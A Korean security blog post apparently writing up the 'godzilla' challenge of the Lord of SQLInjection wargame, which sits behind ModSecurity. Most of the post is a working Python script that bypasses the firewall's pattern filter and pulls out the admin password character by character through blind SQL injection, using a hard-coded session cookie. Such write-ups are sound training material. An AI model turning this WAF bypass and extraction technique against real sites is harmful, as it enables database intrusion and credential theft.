고정 헤더 영역
상세 컨텐츠
본문

[LOS] godzilla
|
SQLi를 날려보았을 때, 특정 패턴에 반응하여 이전 문제와 동일하게 403 응답코드를 보여주는 것으로 보아 |
import urllib2
import urllib
import requests
flag = ""
length = 0
url = "https://modsec.rubiya.kr/chall/godzilla_799f2ae774c76c0bfd8429b8d5692918.php?"
session = dict(PHPSESSID="fnfupkbcbvi7pb6o960mjhduh5")
print "[+] Start"
print "[+] Find length of the password"
for i in range(0,20):
try:
query = url + "id=-1'<@=1 OR id='admin' and length(pw)="+str(i)+" OR '&pw=1"
r = requests.post(query, cookies=session)
except:
print "[-] Error occur"
continue
if 'Hello admin' in r.text:
length = i
break
print "[+] Found length:", length
print "=============================================================="
print "[+] Find password"
for j in range(1,length+1):
for i in range(48,128):
try:
query = url + "id=-1'<@=1 OR id='admin' and substr(pw,"+str(j)+",1)='"+chr(i)+"' OR '&pw=1"
r = requests.post(query, cookies=session)
except:
print "[-] Error occur"
continue
if 'Hello admin' in r.text:
flag += chr(i)
print "[+] Found"+str(j),":",flag
break
print "[+] Found password:", flag
print "[+] End"
print "=============================================================="

 위의 코드로 ADMIN 계정의 패스워드 획득이 가능했다. |
'기술보안 > Web' 카테고리의 다른 글
| [WEB] burp extension_Stepper (0) | 2020.02.03 |
|---|---|
| [진단 시 이슈] Bypass Anlab Safe Transaction(ASTX 우회) (0) | 2020.01.19 |
| [LOS] cthulhu_modsecurity(Version 3.1.0_201905) bypass SQLi (0) | 2019.09.25 |
| [SQLi] Quine SQL Injection (0) | 2019.08.20 |
| [WEB] 503 error (0) | 2019.07.25 |




